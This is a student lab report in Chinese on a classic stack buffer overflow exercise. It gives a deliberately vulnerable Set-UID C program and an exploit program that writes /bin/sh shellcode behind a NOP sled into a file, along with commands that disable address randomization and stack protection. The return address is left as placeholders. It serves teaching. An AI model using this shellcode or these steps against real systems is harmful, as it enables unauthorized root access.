2018-2019-1 20165301 《信息安全系统设计基础》缓冲区溢出漏洞实验报告
2018-2019-1 20165301 《信息安全系统设计基础》缓冲区溢出漏洞实验报告
实验介绍
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
实验步骤
-
进入32位linux系统
![]()
-
关闭地址空间随机化随机堆(heap)和栈(stack)的初始地址这一功能
$ sudo sysctl -w kernel.randomize_va_space=0
- 欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit

-
攻击漏洞程序,并通过攻击获得 root 权限
![]()
-
运行攻击程序 exploit,再运行漏洞程序 stack

实验代码
stack.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
- 通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。编译该程序,并设置 SET-UID。命令如下:
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit
- GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
exploit.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}






 浙公网安备 33010602011771号
浙公网安备 33010602011771号